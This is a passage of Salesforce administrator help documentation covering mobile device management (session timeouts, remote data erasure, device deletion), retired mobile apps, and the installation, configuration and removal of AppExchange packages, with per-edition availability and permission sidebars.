- **•** From Setup, enter *Users* in the Quick Find box, then select **Users**. Click **Edit** next to a user's name, and then click the device address in the Assigned Mobile Devices related list.

From the Mobile Device page, you can:

- **•** Review device information
- **•** [Adjust the mobile session timeout value](#page-984-0)
- **•** [Erase the Salesforce data from a user's device](#page-985-0)
- **•** [Delete a device from a user's record](#page-986-0)

Below is a description of the fields in alphabetical order that are stored for each mobile device in your organization.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To view Salesforce Classic Mobile devices and users:

**•** "View Setup and Configuration"

To manage Salesforce Classic Mobile devices:





Note: If Salesforce detects the selected device was registered by a user in another organization, an error displays on the device detail page. This can happen when a device was registered to a user in your sandbox organization and then later activated by a user in your production organization. To remove the old device record from your organization, simply [delete the device.](#page-986-0)

## <span id="page-984-0"></span>Set Salesforce Classic Mobile Session Timeout Values

For security reasons, the Salesforce Classic Mobile app is set to lock out users after 10 minutes of inactivity. Administrators can adjust or disable this setting on a device-by-device basis. For example, you might disable the Salesforce Classic Mobile timeout setting if a mobile device's operating system has its own locking mechanism.

To change the Salesforce Classic Mobile session timeout value:

- **1.** Navigate to one of these pages.
	- **•** To deal with multiple devices at the same time, from Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. In the list view on the Mobile Users and Devices page, select the desired devices.
	- To deal with a specific device, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name, then click the device address in the Assigned Mobile Devices related list to see the Mobile Device page.

#### **2.** Click **Set Mobile Session Timeout**.

- **3.** Choose the new timeout value in minutes. You can also choose **Never Expire** if users shouldn't be locked out of the app.
- <span id="page-984-1"></span>**4.** Click **Save**.

Salesforce attempts to send a message containing the new session timeout setting to the selected mobile devices.

**5.** A confirmation page [summarizes the results](#page-984-1) for each mobile device you selected.

### Mobile Session Timeout Results

After Salesforce sends the new session timeout session to the selected mobile devices, a results page provides information about the status of each message. The table below describes the three possible outcomes:



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To set Salesforce Classic Mobile session timeout values:



## <span id="page-985-0"></span>Erasing Data in Salesforce Classic Mobile

When a user accesses the Salesforce Classic Mobile app, the user's mobile device contains both the mobile app and a set of the user's Salesforce data. An administrator can remove the data from a device without uninstalling the mobile app. This is an effective security tool when a user misplaces his or her device. You also must erase a device's data if you plan to give it to another user.

To erase the Salesforce data on one or more mobile devices:

- **1.** Navigate to one of these pages.
	- **•** To deal with multiple devices at the same time, from Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. In the list view on the Mobile Users and Devices page, select the desired devices.
	- To deal with a specific device, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name, then click the device address in the Assigned Mobile Devices related list to see the Mobile Device page.
- **2.** Click **Erase Data**, then click **OK**.

Salesforce attempts to send a message to the mobile devices to erase the data.

#### Erase Data Results

After Salesforce sends the message to the mobile devices to erase data, a results page provides information about the status of each message. The table below describes the three possible outcomes:



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To delete the Salesforce data on a device running Salesforce Classic Mobile:

**•** "Manage Mobile Configurations"

#### SEE ALSO:

[Manage Salesforce Classic Mobile Devices](#page-980-0) [Deleting Mobile Devices](#page-986-0)

## <span id="page-986-0"></span>Deleting Mobile Devices

There are two instances when you would delete a mobile device from a user's record:

- **•** Your organization's mobile settings permanently link mobile users to their devices, and you need to assign a device to a different user. If you did not enable this setting, Salesforce automatically associates a device record with the mobile user who most recently activated the device, so it is unnecessary to delete a device to assign it to another user.
- **•** You want to move a device from your sandbox organization to your production organization.

To delete a mobile device:

- **1.** Navigate to one of these pages.
	- **•** To deal with multiple devices at the same time, from Setup, enter *Users and Devices* in the Quick Find box, then select **Users and Devices**. In the list view on the Mobile Users and Devices page, select the desired devices.
	- **•** To deal with a specific device, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name, then click the device address in the Assigned Mobile Devices related list to see the Mobile Device page.
- **2.** On the Mobile Devices and Users page, select one or more devices, then click **Delete Device**. On the Mobile Device page, click **Delete**.
- <span id="page-986-1"></span>**3.** Click **OK**.

Salesforce attempts to delete the selected device(s).

**4.** A confirmation page [summarizes the results](#page-986-1) for each mobile device you selected.

## Delete Device Results

After Salesforce sends the message to the mobile server to delete the devices, a results page provides information about the status of each device. The table below describes the three possible outcomes:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To view mobile devices and users:

**•** "View Setup and Configuration"

To delete mobile devices:

**•** "Manage Mobile Configurations"



SEE ALSO:

[Erasing Data in Salesforce Classic Mobile](#page-985-0)

# Chatter Mobile for BlackBerry

## Configure Chatter Mobile for BlackBerry

Important: As of Summer '14, the Chatter Mobile for BlackBerry app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

Chatter Mobile for BlackBerry is built as a connected app. A connected app is an application that integrates with Salesforce using APIs. Connected apps allow administrators to set various security policies and have explicit control over who may use the applications. Administrators can view and manage the Chatter Mobile for BlackBerry settings in the same way they view and manage other connected app settings.

Chatter Mobile for BlackBerry is automatically installed as part of a managed Salesforce connected apps package when one of these events occurs:

- **•** A user in your organization downloads the Chatter Mobile for BlackBerry mobile app and authenticates with your organization by logging in to the mobile app.
- **•** An existing Chatter Mobile user's session refreshes.
	- Note: Sessions refresh automatically between every 15 minutes and 12 hours while a user is in the app based upon the session Timeout value set for your organization; this is often undetected by the user.

Alternatively, an administrator can manually install the Salesforce1 and Chatter Apps connected apps package to view and manage the settings before the package is automatically installed.

The connected apps package includes a separate connected app for the BlackBerry mobile device type.

 $\Omega$ Important: Unless an administrator manually installs the package, you'll only see the Chatter Mobile for BlackBerry connected app after someone in your organization activates a mobile app or an existing user's session refreshes.

Administrators can use profiles, permission sets, and IP range restrictions to control which users can access the app. These settings are controlled on the Chatter Mobile for BlackBerry connected app detail page, which you can access from Setup by entering *Connected Apps* in the Quick Find box, then selecting the option for managing connected apps.

The app displays an error message if a restricted user tries to open it.

#### SEE ALSO:

[Connected Apps Overview](#page-4874-0) [Edit, Package, or Delete a Connected App](#page-4882-0) [Monitoring Usage for a Connected App](#page-4892-0)

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To edit your mobile app settings:

**•** "Customize Application" To view your mobile app

settings: **•** "View Setup and

Configuration"

# Mobile Dashboards for iPad

## Let Users View Dashboards on the iPad

The Mobile Dashboards for iPad app is automatically enabled for your organization so your users can access the app without any configuration on your part.

 $\mathbf \Omega$ Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

You can disable the app if you don't want users accessing Salesforce data from mobile devices and you can easily re-enable it if you change your mind later.

To configure access to Mobile Dashboards for iPad:

- **1.** From Setup, enter *Mobile Dashboards* in the Quick Find box, then select **Mobile Dashboard Settings**.
- **2.** Select or deselect Enable the Mobile Dashboards iPad app for all users.
- **3.** Click **Save**.

Users can download and install the Mobile Dashboards for iPad app from the [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) or [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Aside from editions noted, the app is available to organizations enabled with REST API.

# View a Mobile User's Push Registration Information

With the Mobile Push Registrations Page, you can view any user's push registration information for general troubleshooting.

To view a user's device push registration information:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** On the user detail page next to Mobile Push Registrations, click **View**.

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view Mobile Dashboards for iPad settings:

**•** "View Setup and Configuration"

To modify Mobile Dashboards for iPad settings:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

Available in: All editions

### USER PERMISSIONS

To view mobile push registration information:

**•** "View Setup and Configuration"

# Install Packages and Manage Apps

# <span id="page-989-0"></span>Installed Packages

You can install packages into your Salesforce organization, and then configure and manage them. To view the packages you've installed, from Setup, enter "Installed" in the Quick Find box, and then select **Installed Packages**.

## Install a Package

Here are the steps for installing a package.

## Pre-Installation Steps

- **1.** In a browser, go to the installation URL provided by the package developer, or, if you're installing a package from the AppExchange, click **Get It Now** from the application information page.
	- Note: If you're installing into a sandbox, replace the www.salesforce.com portion of the installation link with test.salesforce.com. The package is removed from your sandbox organization whenever you create a new sandbox copy.
- **2.** Enter your username and password for the Salesforce organization in which you want to install the package, and then click the login button.
- **3.** If the package is password-protected, enter the password you received from the publisher.
- **4.** Optionally, if you're installing an unmanaged package, select Rename conflicting components in package. When you select this option, Salesforce changes the name of a component in the package if its name conflicts with an existing component name.

## Default Installation

Click **Install**. You'll see a message that describes the progress and a confirmation message after the installation is complete.

## Custom Installation

Follow these steps if you need to modify the default settings as an administrator.

**1.** Choose one or more of these options, as appropriate.

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

• Click **View Components**. You'll see an overlay with a list of components in the package. For managed packages, the screen also contains a list of connected apps (trusted applications that are granted access to a user's Salesforce data after the user and the application are verified). Review the list to confirm that the components and any connected apps shown are acceptable, and then close the overlay.

 $\triangledown$  Note: Some package items, such as validation rules, record types, or custom settings might not appear in the Package Components list but are included in the package and installed with the other items. If there are no items in the Package Components list, the package might contain only minor changes.

- If the package contains a remote site setting, you must approve access to websites outside of Salesforce. The dialog box lists all the websites that the package communicates with. We recommend that a website uses SSL (secure sockets layer) for transmitting data. After you verify that the websites are safe, select **Yes, grant access to these third-party websites** and click **Continue**, or click **Cancel** to cancel the installation of the package.
	- Warning: By installing remote site settings, you're allowing the package to transmit data to and from a third-party website. Before using the package, contact the publisher to understand what data is transmitted and how it's used. If you have an internal security contact, ask the contact to review the application so that you understand its impact before use.
- **•** Click **API Access**. You'll see an overlay with a list of the API access settings that package components have been granted. Review the settings to verify they're acceptable, and then close the overlay to return to the installer screen.
- **•** In Enterprise, Performance, Unlimited, and Developer Editions, choose one of the following security options.

Note: Depending on the type of installation, you might not see this option. For example, in Group and Professional Editions, or if the package doesn't contain a custom object, Salesforce skips this option, which gives all users full access.

#### **Install for Admins Only**

Specifies the following settings on the installing administrator's profile and any profile with the "Customize Application" permission.

- **–** Object permissions—"Read," "Create," "Edit," "Delete," "View All," and "Modify All" enabled
- **–** Field-level security—set to visible and editable for all fields
- **–** Apex classes—enabled
- **–** Visualforce pages—enabled
- **–** App settings—enabled
- **–** Tab settings—determined by the package creator
- **–** Page layout settings—determined by the package creator
- **–** Record Type settings—determined by the package creator

After installation, if you have Enterprise, Performance, Unlimited, or Developer Edition, set the appropriate user and object permissions on custom profiles as needed.

#### **Install for All Users**

Specifies the following settings on all internal custom profiles.

- **–** Object permissions—"Read," "Create," "Edit," "Delete," "View All," and "Modify All" enabled
- **–** Field-level security—set to visible and editable for all fields
- **–** Apex classes—enabled
- **–** Visualforce pages—enabled
- **–** App settings—enabled
- **–** Tab settings—determined by the package creator
- **–** Page layout settings—determined by the package creator

**–** Record Type settings—determined by the package creator

Note: The Customer Portal User, Customer Portal Manager, High Volume Customer Portal, Authenticated Website, Partner User, and standard profiles receive no access.

#### **Install for Specific Profiles...**

Enables you to choose the usage access for all custom profiles in your organization. You can set each profile to have full access or no access for the new package and all its components.

- **–** Full Access—Specifies the following settings for each profile.
	- **•** Object permissions—"Read," "Create," "Edit," "Delete," "View All," and "Modify All" enabled
	- **•** Field-level security—set to visible and editable for all fields
	- **•** Apex classes—enabled
	- **•** Visualforce pages—enabled
	- **•** App settings—enabled
	- **•** Tab settings—determined by the package creator
	- **•** Page layout settings—determined by the package creator
	- **•** Record Type settings—determined by the package creator
- **–** No Access—Specifies the same settings as Full Access, except all object permissions are disabled.

You might see other options if the publisher has included settings for custom profiles. You can incorporate the settings of the publisher's custom profiles into your profiles without affecting your settings. Choose the name of the profile settings in the drop-down list next to the profile that you need to apply them to. The current settings in that profile remain intact.

Alternatively, click **Set All** next to an access level to give this setting to all user profiles.

- **2.** Click **Install**. You'll see a message that describes the progress and a confirmation message after the installation is complete.
	- **•** During installation, Salesforce checks and verifies dependencies. An installer's organization must meet all dependency requirements listed on the Show Dependencies page or else the installation will fail. For example, the installer's organization must have divisions enabled to install a package that references divisions.
	- **•** When you install a component that contains Apex, all unit tests for your organization are run, including the unit tests contained in the new package. If a unit test relies on a component that is initially installed as inactive, such as a workflow rule, this unit test might fail. You can select to install regardless of unit test failures.
	- **•** If your installation fails, see [Why did my installation or upgrade fail?](#page-1007-0) on page 1002.

## Post-Installation Steps

If the package includes post-installation instructions, they're displayed after the installation is completed. Review and follow the instructions provided. In addition, before you deploy the package to your users, make any necessary changes for your implementation. Depending on the contents of the package, you might need to perform some of the following customization steps.

- **•** If the package includes permission sets, assign the included permission sets to your users who need them. In managed packages, you can't make changes to permission sets that are included in the package, but subsequent upgrades happen automatically. If you clone a permission set that comes with a managed package or create your own, you can make changes to the permission set, but subsequent upgrades won't affect it.
- If you're re-installing a package and need to re-import the package data by using the export file that you received after uninstalling, see [Importing Package Data](#page-1000-0) on page 995.
- **•** If you installed a managed package, click **Manage Licenses** to assign licenses to users.

Note: You can't assign licenses in Lightning Experience. If you need to assign a license, switch to Salesforce Classic.

**•** Configure components in the package as required. For more information, see [Configuring Installed Packages](#page-992-0) on page 987.

#### SEE ALSO:

[Upgrading Packages](#page-1005-0) [Installation Guide: Installing Apps from Force.com AppExchange](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_appexchange_install_guide.pdf) [Installed Packages](#page-989-0)

## <span id="page-992-0"></span>Configuring Installed Packages

Many components have an **Is Deployed** attribute that controls whether they are available for end users. After installation, all components are immediately available if they were available in the developer's organization. Before making the package available to your users, make any necessary changes for your implementation. Depending on the contents of the package, you might need to customize the following items:

#### **Configure Option**

If the publisher included a link to an external website with information about configuration, AppExchange Downloads page displays a **Configure** option next to the package in Setup when you click **Installed Packages**. Click **Configure** to view the publisher's suggested configurations.

#### **Custom Fields and Custom Links**

Add any necessary custom fields or links to the new custom objects.

#### **Custom Object**

Enable tracking on objects that aren't in this package, but that have fields that are tracked in Chatter. For example, if you want to track a custom field on Account, you must make sure the Account standard object is enabled for tracking.

#### **Custom Report Types**

If the Report Type Name of a custom report type matches one used within your organization, change the Report Type Name after you install the package to avoid any confusion between the two report types.

#### **Dashboard Running User**

The Running User for any dashboards are set to the user installing the package. You can edit the properties of the dashboard and change the Running User to a user that has the security settings you want applied to the dashboard.

#### **Folders**

When apps contain documents, email templates, reports, or dashboards, Salesforce creates new folders in the installer's organization using the publisher's folder names. Make sure these folder names are unique in your organization.

All users can see new folders. Configure folder settings before you deploy if you want them to have limited visibility.

#### **Home Page Layouts**

Custom home page layouts included in the package are not assigned to any users. To make them available to your users, assign them to the appropriate profiles.

#### **List Views**

List views included in apps are visible to all users. Change the visibility of these list views if necessary.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To install packages:

**•** "Download AppExchange Packages"

To configure installed packages:

**<sup>•</sup>** "Customize Application"

#### **Page Layouts**

All users are assigned the default page layout for any custom objects included in the package. Administrators of Enterprise, Unlimited, Performance, and Developer Edition organizations can configure the page layout for the appropriate users.

If a custom object in the package includes any relationships to standard objects, add them as related lists on the appropriate page layouts.

If the package includes any custom links, add them to the appropriate page layouts.

If your organization has advanced currency management enabled, currency roll-up summary fields are invalid if they are on accounts and summarizing opportunity values, or on opportunities and summarizing custom object values. Remove these fields from any page layouts.

#### **Permission Sets**

Assign permission sets included in a package to the users who need access to the package.

You can't edit permission sets that are included in a managed package. If you clone a permission set that comes with the package or create your own, you can make changes to the permission set, but subsequent upgrades won't affect it.

#### **Translation Workbench**

Translated values for installed package components are also installed for any language that the developer has included. Any package components the developer has customized within setup, such as a custom field or record type, display in the installer's setup pages in the developer's language (the language used when defining these components). Users in the installer's organization automatically see translated values if their personal language is included in the package. Additionally, installers can activate additional languages as long as the Translation Workbench is enabled.

#### **Workflow Alerts**

If the recipient of a workflow alert is a user, Salesforce replaces that user with the user installing the package. You can change the recipients of any installed workflow alerts.

#### **Workflow Field Updates**

If a field update is designed to change a record owner field to a specific user, Salesforce replaces that user with the user installing the package. You can change the field value of any installed field updates.

#### **Workflow Outbound Messages**

Salesforce replaces the user in the User to send as field of an outbound message with the user installing the package. You can change this value after installation.

#### **Workflow Rules**

Workflow rules are installed without any time-based triggers that the developer might have created. Set up time-based triggers as necessary.

#### **Workflow Tasks**

Salesforce replaces the user in the Assigned To field with the user installing the package. You can change this value after installation.

Make any more customizations that are necessary for your implementation.

Note: Anything you add to a custom app after installation will be removed with the custom app if you ever uninstall it.

SEE ALSO:

[Installed Packages](#page-989-0)

[Platform Encryption Considerations](#page-748-0)

# <span id="page-994-0"></span>Uninstalling a Package

You can remove any installed package, including all of its components and all data in the package. Additionally, any custom fields, links, or anything else you added to the custom app after installation are also removed.

To remove a package:

- **1.** From Setup, enter *Installed* in the Quick Find box, then select **Installed Packages**.
- **2.** Click **Uninstall** next to the package that you want to remove.
- **3.** Select Yes, I want to uninstall... and click **Uninstall**.
- **4.** After an uninstall, Salesforce automatically creates an export file containing the package data, as well as any associated notes and attachments. When the uninstall is complete, Salesforce sends an email containing a link to the export file to the user performing the uninstall. The export file and related notes and attachments are listed below the list of installed packages. We recommend storing the file elsewhere because it's only available for a limited period of time after the uninstall completes.

Tip: If you reinstall the package later and want to reimport the package data, see [Importing Package Data](#page-1000-0) on page 995.

## Notes on Uninstalling Packages

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To uninstall packages:

- **•** "Download AppExchange Packages"
- **•** If you're uninstalling a package that includes a custom object, all components on that custom object are also deleted. This includes custom fields, validation rules, s-controls, custom buttons and links, as well as workflow rules and approval processes.
- **•** You can't uninstall a package whenever any component in the package is referenced by a component that will not get included in the uninstall. For example:
	- **–** When an installed package includes any component on a standard object that another component references, Salesforce prevents you from uninstalling the package. This means that you can install a package that includes a custom user field and build a workflow rule that gets triggered when the value of that field is a specific value. Uninstalling the package would prevent your workflow from working.
	- **–** When you have installed two unrelated packages that each include a custom object and one custom object component references a component in the other, Salesforce prevents you from uninstalling the package. This means that you can install an expense report app that includes a custom user field and create a validation rule on another installed custom object that references that custom user field. However, uninstalling the expense report app prevents the validation rule from working.
	- **–** When an installed folder contains components you added after installation, Salesforce prevents you from uninstalling the package.
